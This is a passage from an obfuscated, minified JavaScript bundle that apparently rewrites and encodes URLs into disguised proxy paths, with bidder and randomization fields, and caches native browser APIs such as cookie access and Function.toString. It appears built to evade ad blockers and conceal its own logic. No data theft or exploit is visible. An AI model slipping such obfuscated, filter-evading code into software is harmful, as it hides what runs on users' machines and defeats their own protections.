0x0:e8[SM(0xe53)])&&(e5[SM(0x3ac)][SM(0x3ac)][SM(0xed5)](SM(0xb8c))||e5[SM(0x3ac)][SM(0x3ac)][SM(0xed5)](SM(0x5b2)))){if(SM(0x410)===R[SM(0x5d9)]){const ek=(0x0,A['e'])(e5[SM(0x3ac)][SM(0x3ac)]);ek!==e5[SM(0x3ac)][SM(0x3ac)]&&(e5[SM(0x3ac)][SM(0x3ac)]=e5[SM(0x3ac)][SM(0x3ac)]+',\x20'+ek);}else{if(SM(0xbc6)===R[SM(0x5d9)]){const eK=(0x0,A['H'])(e5[SM(0x3ac)][SM(0x3ac)]);eK!==e5[SM(0x3ac)][SM(0x3ac)]&&(e5[SM(0x3ac)][SM(0x3ac)]=eK);}}}else{if(SM(0xa36)===e5[SM(0xe53)]&&SM(0x651)===e5[SM(0x5a4)][SM(0xe53)]&&SM(0xcd6)===e5[SM(0x5a4)][SM(0x5a4)]&&SM(0x97d)===(null===(e9=e5[SM(0x3ac)])||void 0x0===e9?void 0x0:e9[SM(0xe53)]))SM(0x410)===R[SM(0x5d9)]?e5[SM(0x3ac)][SM(0x3ac)]=X(e5[SM(0xcb3)],e5[SM(0x3ac)][SM(0x3ac)],Y):e5[SM(0x3ac)][SM(0x3ac)]=Y(e5[SM(0x3ac)][SM(0x3ac)]);else{if(SM(0xa36)===e5[SM(0xe53)]&&SM(0x651)===e5[SM(0x5a4)][SM(0xe53)]&&'id'===e5[SM(0x5a4)][SM(0x5a4)]&&SM(0x651)===(null===(ee=e5[SM(0x3ac)])||void 0x0===ee?void 0x0:ee[SM(0xe53)]))SM(0x410)===R[SM(0x5d9)]?e5[SM(0x3ac)][SM(0x5a4)]=X(e5[SM(0xcb3)],e5[SM(0x3ac)][SM(0x5a4)],Y):e5[SM(0x3ac)][SM(0x5a4)]=Y(e5[SM(0x3ac)][SM(0x5a4)]);else{if(SM(0xa36)===e5[SM(0xe53)]&&SM(0x651)===e5[SM(0x5a4)][SM(0xe53)]&&SM(0x375)===e5[SM(0x5a4)][SM(0x5a4)]&&SM(0x651)===(null===(eb=e5[SM(0x3ac)])||void 0x0===eb?void 0x0:eb[SM(0xe53)]))R[SM(0x5d9)],e5[SM(0x5a4)][SM(0x5a4)]=Y(e5[SM(0x5a4)][SM(0x5a4)]);else{if(SM(0xa36)===e5[SM(0xe53)]&&SM(0x651)===e5[SM(0x5a4)][SM(0xe53)]&&SM(0x62b)===e5[SM(0x5a4)][SM(0x5a4)]&&SM(0x97d)===(null===(eM=e5[SM(0x3ac)])||void 0x0===eM?void 0x0:eM[SM(0xe53)]))SM(0x410)===R[SM(0x5d9)]?e5[SM(0x3ac)][SM(0x3ac)]=X(e5[SM(0xcb3)],e5[SM(0x3ac)][SM(0x3ac)],Y):e5[SM(0x3ac)][SM(0x3ac)]=Y(e5[SM(0x3ac)][SM(0x3ac)]);else{if(ej&&SM(0x97d)===e5[SM(0xe53)])e5[SM(0x3ac)]=H(e5[SM(0x3ac)],v['MN'][SM(0xb92)]);else{if(SM(0x4a9)===e5[SM(0xe53)])e5[SM(0x3ac)]=H(e5[SM(0x3ac)],ej?v['MN'][SM(0xb92)]:v['MN'][SM(0x4a9)]);else{if(SM(0xf95)===e5[SM(0xe53)])e5[SM(0x9b1)][SM(0xcdd)][SM(0x1025)](eF=>{const Sj=SM;Sj(0xba2)===eF[Sj(0xe53)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Sj(0xbbb)](eF[Sj(0x3ac)])&&(eF[Sj(0x3ac)]=I({...R,'stylesheet':eF[Sj(0x3ac)],'context':Sj(0xb84)}));});else{if(SM(0xba2)===e5[SM(0xe53)]&&e5[SM(0x3ac)][SM(0x273)]()[SM(0xd11)](SM(0x312))&&e5[SM(0x3ac)][SM(0x273)]()[SM(0x882)](')')){const eF=e5[SM(0x3ac)][SM(0x273)]()[SM(0x6b7)](0x4,-0x1)[SM(0x273)](),eS=eF[SM(0xd60)](/^'(.*)'$/),ev=eF[SM(0xd60)](/^"(.*)"$/);let ex='';ex=eS?'\x27'[SM(0x1f8)](H(eS[0x1],v['MN'][SM(0x4a9)]),'\x27'):ev?'\x22'[SM(0x1f8)](H(ev[0x1],v['MN'][SM(0x4a9)]),'\x22'):H(eF,v['MN'][SM(0x4a9)]),e5[SM(0x3ac)]=e5[SM(0x3ac)][SM(0x352)](eF,ex);}else SM(0xb7d)===e5[SM(0xe53)]&&(e5[SM(0x5a4)]=N(e5[SM(0x5a4)]));}}}}}}}}}else SM(0x410)===R[SM(0x5d9)]?e5[SM(0x3ac)][SM(0x3ac)]=SM(0x3c3)+e5[SM(0x3ac)][SM(0x3ac)]:e5[SM(0x3ac)][SM(0x3ac)]=e5[SM(0x3ac)][SM(0x3ac)][SM(0xd11)](SM(0x3c3))?e5[SM(0x3ac)][SM(0x3ac)][SM(0x6b7)](0x3):e5[SM(0x3ac)][SM(0x3ac)];}else SM(0x410)===R[SM(0x5d9)]?e5[SM(0x3ac)][SM(0x3ac)]=X(e5[SM(0xcb3)],e5[SM(0x3ac)][SM(0x3ac)],Y):e5[SM(0x3ac)][SM(0x3ac)]=Y(e5[SM(0x3ac)][SM(0x3ac)]);}}}},'leave'(e5){const Sk=S9;B[Sk(0x223)]();}}),(0x0,S['cM'])(P);}},0x14a1:(k,K,F)=>{'use strict';const SK=a2b;F['d'](K,{'_':()=>U,'ks':()=>J,'md':()=>q,'xE':()=>W,'z1':()=>C,'zp':()=>E});var S=F(0x190b),v=F(0xebc),x=F(0x19dd);const D=SK(0x97e)==typeof window,A=SK(0x938),G=SK(0xe23),C=G,Z=new Map(),V=new Map();function E(O,X){const SF=SK;let I=arguments[SF(0xe42)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return q(O=encodeURIComponent(O),X,I);}function W(O){return decodeURIComponent(J(O));}function q(O,X){const SS=SK;var I;let R=arguments[SS(0xe42)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!O)return O;if(U(O))return O;if(!D){const L=Z[SS(0x98a)](O);if(L)return L;}X=null!==(I=X)&&void 0x0!==I?I:(0x0,x['x'])();const T=(0x2===R?G:A)+S['A'][SS(0xb3e)](O,X);return D||(Z[SS(0x61d)](O,T),V[SS(0x61d)](T,O)),T;}function J(O){const Sv=SK;if(!O)throw new Error(Sv(0x501));const X=z(O);if(!D){const T=V[Sv(0x98a)](O);if(T)return T;}const I=O[Sv(0x6b7)](0x2===X?G[Sv(0xe42)]:A[Sv(0xe42)]),R=S['A'][Sv(0xe9f)](I);return D||(V[Sv(0x61d)](O,R),Z[Sv(0x61d)](R,O)),R;}function U(O){if(!O)return!0x1;try{return z(O),!0x0;}catch(X){return!0x1;}}function z(O){const Sx=SK;if(!O)throw new Error(Sx(0x775));if(O[Sx(0xd11)](A))return 0x1;if(O[Sx(0xd11)](G)){if(O[Sx(0xe42)]<G[Sx(0xe42)]+0x4)throw new Error(Sx(0x100c)[Sx(0x1f8)](O));const X=O[Sx(0x6b7)](G[Sx(0xe42)],G[Sx(0xe42)]+0x4);if((0x0,v['i7'])(X))return 0x2;throw new Error(Sx(0xb2e)[Sx(0x1f8)](O));}throw new Error(Sx(0xe1b)[Sx(0x1f8)](O));}},0x19dd:(k,K,F)=>{'use strict';let S;function v(D){S=D;}function x(){return S;}F['d'](K,{'x':()=>x,'z':()=>v});},0x6f7:(K,F,D)=>{'use strict';const SD=a2b;D['d'](F,{'EW':()=>ex,'GX':()=>eA,'Gy':()=>ek,'MN':()=>e6,'Ph':()=>e1,'Vp':()=>eK,'Wq':()=>eF,'Xz':()=>ef,'ZM':()=>e0,'ep':()=>P,'g3':()=>e2,'ht':()=>e4,'lv':()=>B,'qF':()=>e3,'rI':()=>ee,'sH':()=>ev});var G=D(0x261a),Z=D(0x190b),V=D(0xebc),q=D(0x23b5),J=D(0x19dd),X=D(0x18f7),Y=D(0x848),H=D(0x143c),Q=D(0xcc4);const B=SD(0xc54),P=SD(0x39a),e0=SD(0xeff),e1=SD(0xb7a),e2=SD(0x3a4),e3=SD(0x8f1),e4=[B,P,e0,e1,e2,e3],e5=(0x0,Q['t'])(q['A'][SD(0xa8e)]);let e6=function(eC){const Sf=SD;return eC[Sf(0x4a9)]=Sf(0x76d),eC[Sf(0x4f1)]=Sf(0x662),eC[Sf(0xb92)]=Sf(0xa97),eC[Sf(0xbe0)]=Sf(0x1c2),eC[Sf(0xda5)]='m',eC[Sf(0x90f)]='n',eC;}({});function e7(eC){const SA=SD;return Array[SA(0x9d8)](eC[SA(0x9ae)][SA(0x102f)]())[SA(0x34d)](ea=>SA(0x5e2)!=ea)[SA(0xe42)]>0x0;}const e8=new Uint32Array(0x100);for(let eC=0x0;eC<0x100;eC++){let ea=eC;for(let ep=0x0;ep<0x8;ep++)ea=0x1&ea?0xedb88320^ea>>>0x1:ea>>>0x1;e8[eC]=ea;}function e9(es){const SG=SD;let en=-0x1;for(let em=0x0;em<es[SG(0xe42)];em++)en=en>>>0x8^e8[0xff&(en^es[SG(0xe7e)](em))];return~en>>>0x0;}function ee(es,en){const SC=SD;return es[SC(0x274)]('.')[SC(0x34d)](em=>''!==em)[SC(0xb71)]()[SC(0xa2c)](em=>e9(em+en)%0x3e8)[SC(0xa8a)]('/');}const eb=SD(0x353),eM=SD(0x63e),ej=SD(0xa02);function ek(es){const Sa=SD;return Sa(0x649)===es[Sa(0xa8e)]||Sa(0x974)===es[Sa(0xa8e)];}function eK(es){const Sp=SD;return Sp(0x518)===es[Sp(0xa8e)];}function eF(es){const Ss=SD,{url:en,kind:em=e6[Ss(0x4a9)],baseUrl:eZ,key:eV=null,protectUrlContext:eE}=es;let {endpoint:eo}=es;if(!en)return'';if('#'===en)return en;if(Ss(0x27c)==typeof en&&en[Ss(0xed5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ss(0xbbb)](en))return en;let eW=ef(en,eZ);if(Ss(0x27f)!==eW[Ss(0x4b0)]&&Ss(0xc0a)!==eW[Ss(0x4b0)])return eW[Ss(0x9f1)];if(Ss(0x67d)===eW[Ss(0x5ab)])return eW[Ss(0x9f1)];if(Ss(0x9a9)===eW[Ss(0x5ab)])return eW[Ss(0x9f1)];if(/^\/_game-files(?:\/|$)/[Ss(0xbbb)](eW[Ss(0xfc4)])&&(Ss(0x47f)===eW[Ss(0x5ab)]||eW[Ss(0x5ab)][Ss(0x882)](Ss(0xd43))||Ss(0x991)===eW[Ss(0x5ab)]||eW[Ss(0x5ab)][Ss(0x882)](Ss(0x5c5))))return eW[Ss(0x9f1)];if(ex(eW)){const {originalUrl:eT,kind:eL}=ev(eW);return eL!==em||e7(eW)?eF({...es,'url':eT}):eW[Ss(0x9f1)];}let eq=(0x0,Y['Vq'])(eo);var eJ,ec;(-0x1!==eq||(0x0,Y['az'])(es[Ss(0x87f)],eo))&&(eq=null!==(eJ=null===(ec=es[Ss(0x2c1)])||void 0x0===ec?void 0x0:ec[Ss(0x6c0)])&&void 0x0!==eJ?eJ:e9(es[Ss(0x87f)][Ss(0x847)]+eW[Ss(0x2ed)])%Y['ch'],eo=(0x0,Y['XV'])(eo,eq));const eU=-0x1===eq?(0x0,Y['aV'])(eo)+eW[Ss(0xfc4)]:(0x0,Y['XV'])(eo,0x0)+eW[Ss(0xfc4)];eW[Ss(0x2ed)]===eo&&Ss(0x97f)===eW[Ss(0xfc4)]&&(eW=new URL(eU));const ez=-0x1===eq?(0x0,Y['aV'])(eo)+eW[Ss(0xfc4)]:(0x0,Y['XV'])(eo,0x0)+eW[Ss(0xfc4)];eW[Ss(0x2ed)]===eo&&Ss(0x76a)===eW[Ss(0xfc4)]&&(eW=new URL(ez));const eO=-0x1===eq?(0x0,Y['aV'])(eo)+eW[Ss(0xfc4)]:(0x0,Y['XV'])(eo,0x0)+eW[Ss(0xfc4)];eW[Ss(0x2ed)]===eo&&Ss(0x6eb)===eW[Ss(0xfc4)]&&(eW=new URL(eO)),em===e6[Ss(0x4f1)]&&eW[Ss(0x9f1)][Ss(0xd11)](Ss(0x278))&&(eW[Ss(0x4b0)]=Ss(0xc0a));const eX=em[Ss(0xa49)](0x0);[Ss(0x5dc),Ss(0xf59),Ss(0xa94),eU,ez,eO][Ss(0x754)](el=>el===eW[Ss(0x9f1)])&&(eo=-0x1===eq?(0x0,Y['aV'])(eo):(0x0,Y['XV'])(eo,0x0));let eI=eW[Ss(0xc7a)];eI[Ss(0xd11)]('?')&&(eI=eI[Ss(0x52e)](0x1)),eI&&(eW[Ss(0xc7a)]=encodeURIComponent(eI)+'='+eM),ek(eE)&&(es[Ss(0x2c1)]={...es[Ss(0x2c1)],'configIndex':eE[Ss(0x96a)]}),es[Ss(0x2c1)]&&eW[Ss(0x9ae)][Ss(0x61d)](ej,JSON[Ss(0xa65)](es[Ss(0x2c1)]));const ei=eW[Ss(0x229)];let eR;if(eW[Ss(0x229)]='','v7'===eE[Ss(0xa8e)]||'v8'===eE[Ss(0xa8e)]){let el,eY;void 0x0===eE[Ss(0x84e)]&&eE[Ss(0xec3)]?(eW[Ss(0x9ae)][Ss(0x61d)](eb,Ss(0x520)),eY=Math[Ss(0xf4f)](H['xm'][Ss(0xe42)]*Math[Ss(0xc31)]())[Ss(0xd04)](),el=''[Ss(0x1f8)](Math[Ss(0xf4f)](0x3e8*Math[Ss(0xc31)]()),'/')[Ss(0x1f8)](Math[Ss(0xf4f)](0x3e8*Math[Ss(0xc31)]()),'/')[Ss(0x1f8)](Math[Ss(0xf4f)](0x3e8*Math[Ss(0xc31)]()))):(eY=(0x0,H['Y_'])(eE[Ss(0x84e)])[Ss(0xd04)](),el=ee(eW[Ss(0x5ab)],eE[Ss(0x847)]));const eh=Z['A'][Ss(0xb3e)](eW[Ss(0x9f1)],null!=eV?eV:(0x0,J['x'])());if('v7'===eE[Ss(0xa8e)])eR=[eo,B,eE[Ss(0x847)],eY,el,eX,eh];else{if('v8'!==eE[Ss(0xa8e)])throw new Error(Ss(0x836)[Ss(0x1f8)](eE));eR=[eo,P,eE[Ss(0x847)],eY,el,eX,eh];}}else{if('v9'===eE[Ss(0xa8e)]){const eu=ee(eW[Ss(0x5ab)],eE[Ss(0x847)]),er=Z['A'][Ss(0xb3e)](eW[Ss(0x9f1)],null!=eV?eV:(0x0,J['x'])());eR=[eo,e0,eE[Ss(0x847)],eu,eX,er];}else{if(Ss(0x649)===eE[Ss(0xa8e)]){const ew=ee(eW[Ss(0x5ab)],eE[Ss(0x847)]),et=Z['A'][Ss(0xb3e)](eW[Ss(0x9f1)],null!=eV?eV:(0x0,J['x'])());eR=[eo,e1,eE[Ss(0x847)],ew,eX,et];}else{if(Ss(0x974)===eE[Ss(0xa8e)]){const ey=ee(eW[Ss(0x5ab)],eE[Ss(0x847)]),eH=Z['A'][Ss(0xb3e)](eW[Ss(0x9f1)],null!=eV?eV:(0x0,J['x'])());eR=[eo,e2,eE[Ss(0x847)],ey,eX,eH];}else{if(Ss(0x518)!==eE[Ss(0xa8e)])throw new Error(Ss(0x836)[Ss(0x1f8)](eE));{const eQ=ee(eW[Ss(0x5ab)],eE[Ss(0x847)]),eN=Z['A'][Ss(0xb3e)](eW[Ss(0x9f1)],null!=eV?eV:(0x0,J['x'])());eR=[eo,e3,eE[Ss(0x847)],eQ,eX,eN];}}}}}return''[Ss(0x1f8)](eR[Ss(0xa8a)]('/'))[Ss(0x1f8)](function(eg,eB){const Sm=Ss;return function(eP){const Sn=a2b;return Sn(0x9f3)===eP[Sn(0xfc4)]||Sn(0xe8e)===eP[Sn(0xfc4)]||Sn(0xb54)===eP[Sn(0xfc4)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Sn(0xbbb)](eP[Sn(0x9f1)])||!(Sn(0x447)!==eP[Sn(0x5ab)]&&Sn(0x744)!==eP[Sn(0x5ab)]&&Sn(0x106f)!==eP[Sn(0x5ab)]&&Sn(0xc7b)!==eP[Sn(0x5ab)]&&Sn(0x465)!==eP[Sn(0x5ab)]||!eP[Sn(0xfc4)][Sn(0xd11)](Sn(0xf20))&&!eP[Sn(0xfc4)][Sn(0xd11)](Sn(0xa12)))||Sn(0xecb)===eB&&Sn(0x2f1)===eP[Sn(0x5ab)]&&Sn(0xde4)===eP[Sn(0xfc4)]||Sn(0x3c8)===eP[Sn(0x5ab)]&&Sn(0xb7f)===eP[Sn(0xfc4)]||Sn(0xca7)===eP[Sn(0x5ab)]&&Sn(0x8b8)===eP[Sn(0xfc4)]||Sn(0xd62)===eP[Sn(0x5ab)]&&Sn(0x453)===eP[Sn(0xfc4)];}(eg)?Sm(0xb99)[Sm(0x1f8)](X['A'][Sm(0x750)]()):function(eP){const SZ=Sm;return SZ(0x76a)===eP[SZ(0xfc4)]||eP[SZ(0xfc4)][SZ(0xd11)](SZ(0xb10));}(eg)?Sm(0xebb)[Sm(0x1f8)](Math[Sm(0xa4b)](e5)):'';}(eW,Ss(0x84e)in eE?eE[Ss(0x84e)]:void 0x0))+ei;}function eS(es){const SV=SD;return e6[SV(0x4a9)][SV(0xed5)](es)?e6[SV(0x4a9)]:e6[SV(0x4f1)][SV(0xed5)](es)?e6[SV(0x4f1)]:e6[SV(0xb92)][SV(0xed5)](es)?e6[SV(0xb92)]:e6[SV(0xbe0)][SV(0xed5)](es)?e6[SV(0xbe0)]:e6[SV(0xda5)][SV(0xed5)](es)?e6[SV(0xda5)]:e6[SV(0x90f)][SV(0xed5)](es)?e6[SV(0x90f)]:null;}function ev(es){const SE=SD;if(!es)throw new Error(SE(0x9ad));const en=(es=ef(es))[SE(0xfc4)][SE(0x274)]('/');let em;const eZ=en[0x1];let eV,eE,eo;if(eZ===B){if(en[SE(0xe42)]<0x7)throw new Error(SE(0x66b)[SE(0x1f8)](es));const ec=eG(en[en[SE(0xe42)]-0x1]);eE=ec[SE(0x1ea)],eo=ec[SE(0x2c1)],eV={'version':'v7','originalHostname':en[0x2],...ec[SE(0xec3)]?{'randomize':ec[SE(0xec3)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(en[0x3])]}},em=eS(en[en[SE(0xe42)]-0x2]);}else{if(eZ===P){if(en[SE(0xe42)]<0x7)throw new Error(SE(0x66b)[SE(0x1f8)](es));const eU=eG(en[en[SE(0xe42)]-0x1]);eE=eU[SE(0x1ea)],eo=eU[SE(0x2c1)],eV={'version':'v8','originalHostname':en[0x2],...eU[SE(0xec3)]?{'randomize':eU[SE(0xec3)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(en[0x3])]}},em=eS(en[en[SE(0xe42)]-0x2]);}else{if(eZ===e0){if(en[SE(0xe42)]<0x6)throw new Error(SE(0x66b)[SE(0x1f8)](es));const ez=eG(en[en[SE(0xe42)]-0x1]);eE=ez[SE(0x1ea)],eo=ez[SE(0x2c1)],eV={'version':'v9','originalHostname':en[0x2]},em=eS(en[en[SE(0xe42)]-0x2]);}else{if(eZ===e1){var eW;if(en[SE(0xe42)]<0x6)throw new Error(SE(0x66b)[SE(0x1f8)](es));const eO=eG(en[en[SE(0xe42)]-0x1]);eE=eO[SE(0x1ea)],eV={'version':SE(0x649),'originalHostname':en[0x2],'configIndex':0x0},null!==(eW=eO[SE(0x2c1)])&&void 0x0!==eW&&eW[SE(0x96a)]&&(eV[SE(0x96a)]=eO[SE(0x2c1)][SE(0x96a)],delete eO[SE(0x2c1)][SE(0x96a)]),eo=eO[SE(0x2c1)],em=eS(en[en[SE(0xe42)]-0x2]);}else{if(eZ===e2){var eq;if(en[SE(0xe42)]<0x6)throw new Error(SE(0x66b)[SE(0x1f8)](es));const eX=eG(en[en[SE(0xe42)]-0x1]);eE=eX[SE(0x1ea)],eo=eX[SE(0x2c1)],eV={'version':SE(0x974),'originalHostname':en[0x2],'configIndex':0x0},null!==(eq=eX[SE(0x2c1)])&&void 0x0!==eq&&eq[SE(0x96a)]&&(eV[SE(0x96a)]=eX[SE(0x2c1)][SE(0x96a)],delete eX[SE(0x2c1)][SE(0x96a)]),eo=eX[SE(0x2c1)],em=eS(en[en[SE(0xe42)]-0x2]);}else{if(eZ!==e3)throw new Error(SE(0x8db)[SE(0x1f8)](es));{const eI=function(eR){const So=SE;try{const [,,eT,,eL]=eR[So(0xfc4)][So(0x274)]('/',0x5),el=new URL(atob(eL));if(So(0xc0a)!==el[So(0x4b0)])return;return el[So(0x229)]=eR[So(0x229)],{'hostname':eT,'originalUrl':el};}catch(eY){return;}}(es);if(eI)return{'protectUrlContext':{'version':SE(0x518),'originalHostname':eI[SE(0x5ab)],'isMainFrame':!0x0},'originalUrl':eI[SE(0x1ea)][SE(0x9f1)],'kind':e6[SE(0x4f1)]};if(en[SE(0xe42)]<0x6)throw new Error(SE(0x66b)[SE(0x1f8)](es));const ei=eG(en[en[SE(0xe42)]-0x1]);eE=ei[SE(0x1ea)],eo=ei[SE(0x2c1)],eV={'version':SE(0x518),'originalHostname':en[0x2],'isMainFrame':!0x1},em=eS(en[en[SE(0xe42)]-0x2]);}}}}}}if(!em)throw new Error(SE(0xa6d)[SE(0x1f8)](es));if(e7(es)){es[SE(0x9ae)][SE(0x6d1)](SE(0x5e2));for(const [eR,eT]of Array[SE(0x9d8)](es[SE(0x9ae)][SE(0xc56)]()))eE[SE(0x9ae)][SE(0x61d)](eR,eT);}const eJ=[];for(const [eL,el]of eE[SE(0x9ae)][SE(0xc56)]())el===eM?eJ[SE(0xc79)](eL):eJ[SE(0xc79)](eL+'='+el);return eE[SE(0xc7a)]=eJ[SE(0xa8a)]('&'),{'protectUrlContext':eV,'kind':em,'originalUrl':eE[SE(0x9f1)]+es[SE(0x229)],'extra':eo};}function ex(es){const SW=SD;var en;if(!es)return!0x1;const em=ef(es);if(!e4[SW(0xb31)](eo=>em[SW(0xfc4)][SW(0xd11)]('/'[SW(0x1f8)](eo,'/'))))return!0x1;const eZ=em[SW(0xfc4)][SW(0x274)]('/'),eV=eZ[0x1];if([B,P][SW(0xed5)](eV)){if(eZ[SW(0xe42)]<0x7)return!0x1;}else{if(eV===e0){if(eZ[SW(0xe42)]<0x6)return!0x1;}else{if(eV===e1){if(eZ[SW(0xe42)]<0x6)return!0x1;}else{if(eV===e3){if('_m'===eZ[0x3])return!0x0;if(eZ[SW(0xe42)]<0x6)return!0x1;}}}}const eE=null===(en=eZ[eZ[SW(0xe42)]-0x1])||void 0x0===en?void 0x0:en[SW(0x6b7)](0x0,0x4);return!!eE&&void 0x0!==(0x0,V['i7'])(eE);}const eD=SD(0x97e)==typeof window;function ef(es,en){const Sq=SD;return es instanceof URL?es:Sq(0x27c)==typeof es&&[Sq(0x4bb),Sq(0x3e3),Sq(0x4ae),Sq(0x7b0),Sq(0x309),Sq(0x494),Sq(0xf05)][Sq(0xb31)](em=>es[Sq(0xd11)](em))?new URL(es):Sq(0x27c)==typeof es&&eD?new URL(es,en):Sq(0x27c)!=typeof es||eD?ef(es[Sq(0xd04)]()):es[Sq(0xd11)](Sq(0xd1d))||es[Sq(0xd11)](Sq(0x8d5))?new URL(es):(ex(en=en||G['A'][Sq(0x98a)](window)[Sq(0x70a)][Sq(0x98a)][Sq(0xd3e)](window[Sq(0xaab)]))&&(en=ev(en)[Sq(0x1ea)]),new URL(es,en));}function eA(es,en){const SJ=SD;try{return ef(es,en);}catch(em){return void console[SJ(0x369)](SJ(0xe03),es);}}function eG(es){const Sc=SD,en=new URL(Z['A'][Sc(0xe9f)](es)),em=Sc(0x520)===en[Sc(0x9ae)][Sc(0x98a)](eb);en[Sc(0x9ae)][Sc(0x6d1)](eb);const eZ=en[Sc(0x9ae)][Sc(0x98a)](ej);let eV;if(eZ){try{eV=JSON[Sc(0x87e)](eZ);}catch(eE){}en[Sc(0x9ae)][Sc(0x6d1)](ej);}return{'randomize':em,'originalUrl':en,'extra':eV};}},0xcc4:(k,K,F)=>{'use strict';F['d'](K,{'t':()=>S});const S=v=>{const SU=a2b;let x=0x0;for(let D=0x0,f=v[SU(0xe42)];D<f;D++)x=(x<<0x5)-x+v[SU(0xe7e)](D),x|=0x0;return x;};},0x261a:(k,K,F)=>{'use strict';const Sz=a2b;F['d'](K,{'A':()=>D});var S=F(0x1ce9);const v=Sz(0x97e)==typeof window,x={},D={'get'(){const SO=Sz;let p=arguments[SO(0xe42)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(v)return x[SO(0x382)]||(x[SO(0x382)]=f(null)),x[SO(0x382)];{p||(p=window);const m=S['A'][SO(0xfc2)](p);return x[m]||(x[m]=f(p)),x[m];}},'collect'(){const SX=Sz;let p=arguments[SX(0xe42)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const m=S['A'][SX(0xfc2)](p);x[m]||(x[m]=f(p));}},f=p=>({'CSSStyleDeclaration_cssText':G(p,Sz(0x648),Sz(0xcc2)),'CSSStyleDeclaration_getPropertyValue':C(p,Sz(0x648),Sz(0x644)),'CSSStyleDeclaration_setProperty':C(p,Sz(0x648),Sz(0xefd)),'CSSStyleSheet_insertRule':C(p,Sz(0xfe3),Sz(0x59f)),'CSSStyleSheet_replaceSync':C(p,Sz(0xfe3),Sz(0xfcb)),'DocumentFragment_getElementById':C(p,Sz(0x6af),Sz(0x8d1)),'DocumentFragment_querySelector':C(p,Sz(0x6af),Sz(0x730)),'DocumentFragment_querySelectorAll':C(p,Sz(0x6af),Sz(0x38a)),'Document_cookie':G(p,Sz(0xee7),Sz(0x39b)),'Document_createElement':C(p,Sz(0xee7),Sz(0x4b3)),'Document_getElementById':C(p,Sz(0xee7),Sz(0x8d1)),'document_getElementById':C(p,Sz(0xaab),Sz(0x8d1)),'Document_getElementsByTagName':C(p,Sz(0xee7),Sz(0xfab)),'Document_querySelector':C(p,Sz(0xee7),Sz(0x730)),'Document_querySelectorAll':C(p,Sz(0xee7),Sz(0x38a)),'Document_getElementsByClassName':C(p,Sz(0xee7),Sz(0x710)),'Document_write':C(p,Sz(0xee7),Sz(0x204)),'Document_writeln':C(p,Sz(0xee7),Sz(0x2c6)),'Document_referrer':G(p,Sz(0xee7),Sz(0x222)),'Document_URL':G(p,Sz(0xee7),Sz(0xba5)),'DOMParser_parseFromString':C(p,Sz(0x103c),Sz(0x83b)),'Element_ariaLabel':G(p,Sz(0x31f),Sz(0x9df)),'Element_attributes':G(p,Sz(0x31f),Sz(0xa44)),'Element_classList':G(p,Sz(0x31f),Sz(0xad5)),'Element_className':G(p,Sz(0x31f),Sz(0x750)),'Element_closest':C(p,Sz(0x31f),Sz(0x297)),'Element_getAttribute':C(p,Sz(0x31f),Sz(0xe7d)),'Element_getBoundingClientRect':C(p,Sz(0x31f),Sz(0x397)),'Element_getElementsByClassName':C(p,Sz(0x31f),Sz(0x710)),'Element_hasAttribute':C(p,Sz(0x31f),Sz(0x86d)),'Element_id':G(p,Sz(0x31f),'id'),'Element_tagName':G(p,Sz(0x31f),Sz(0x6ee)),'Element_innerHTML':G(p,Sz(0x31f),Sz(0x38e)),'Element_outerHTML':G(p,Sz(0x31f),Sz(0xf3d)),'Element_insertAdjacentElement':C(p,Sz(0x31f),Sz(0x442)),'Element_insertAdjacentHTML':C(p,Sz(0x31f),Sz(0xc86)),'Element_querySelector':C(p,Sz(0x31f),Sz(0x730)),'Element_querySelectorAll':C(p,Sz(0x31f),Sz(0x38a)),'Element_removeAttribute':C(p,Sz(0x31f),Sz(0x504)),'Element_setAttribute':C(p,Sz(0x31f),Sz(0xe05)),'Element_setAttributeNS':C(p,Sz(0x31f),Sz(0x66f)),'Element_setHTMLUnsafe':C(p,Sz(0x31f),Sz(0xa75)),'Element_matches':C(p,Sz(0x31f),Sz(0x37e)),'Event_stopPropagation':C(p,Sz(0x523),Sz(0x440)),'Event_stopImmediatePropagation':C(p,Sz(0x523),Sz(0x373)),'EventTarget_addEventListener':C(p,Sz(0xf23),Sz(0xba4)),'EventTarget_removeEventListener':C(p,Sz(0xf23),Sz(0xf04)),'Function_toString':C(p,Sz(0xcfe),Sz(0xd04)),'History_replaceState':C(p,Sz(0xf41),Sz(0x272)),'HTMLAnchorElement_attributionSrc':G(p,Sz(0xa0c),Sz(0x7ad)),'HTMLAnchorElement_href':G(p,Sz(0xa0c),Sz(0x9f1)),'HTMLAnchorElement_protocol':G(p,Sz(0xa0c),Sz(0x4b0)),'HTMLAnchorElement_hostname':G(p,Sz(0xa0c),Sz(0x5ab)),'HTMLAnchorElement_port':G(p,Sz(0xa0c),Sz(0xc45)),'HTMLAnchorElement_pathname':G(p,Sz(0xa0c),Sz(0xfc4)),'HTMLAnchorElement_hash':G(p,Sz(0xa0c),Sz(0x229)),'HTMLAnchorElement_host':G(p,Sz(0xa0c),Sz(0xc0c)),'HTMLAnchorElement_origin':G(p,Sz(0xa0c),Sz(0x2ed)),'HTMLAnchorElement_ping':G(p,Sz(0xa0c),Sz(0xc59)),'HTMLAnchorElement_search':G(p,Sz(0xa0c),Sz(0xc7a)),'HTMLAnchorElement_target':G(p,Sz(0xa0c),Sz(0x98c)),'HTMLElement_dataset':G(p,Sz(0x654),Sz(0x81f)),'HTMLElement_innerText':G(p,Sz(0x654),Sz(0x8ae)),'HTMLElement_title':G(p,Sz(0x654),Sz(0x3b0)),'HTMLElement_style':G(p,Sz(0x654),Sz(0x666)),'HTMLFormElement_action':G(p,Sz(0xea4),Sz(0xd63)),'HTMLFormElement_target':G(p,Sz(0xea4),Sz(0x98c)),'HTMLIFrameElement_contentDocument':G(p,Sz(0x2b7),Sz(0x977)),'HTMLIFrameElement_contentWindow':G(p,Sz(0x2b7),Sz(0xd2f)),'HTMLIFrameElement_name':G(p,Sz(0x2b7),Sz(0x5a4)),'HTMLIFrameElement_src':G(p,Sz(0x2b7),Sz(0xcd6)),'HTMLIFrameElement_srcdoc':G(p,Sz(0x2b7),S